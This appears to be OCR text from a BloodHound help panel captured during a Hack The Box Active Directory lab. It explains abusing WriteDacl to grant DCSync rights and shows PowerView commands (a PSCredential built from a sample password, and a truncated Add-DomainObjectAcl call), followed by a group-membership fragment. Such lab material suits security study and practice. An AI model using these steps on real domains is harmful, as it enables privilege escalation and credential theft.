 Help: WriteDacl
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To abuse WriteDacl to a domain object, you may grant yourself DCSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close
MemberOf
DOMAIN ADMINS@HTB.LOCAL
GenericAll
WriteDacl
Contains
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
HTB.LOCAL
USERS@HTB.LOCAL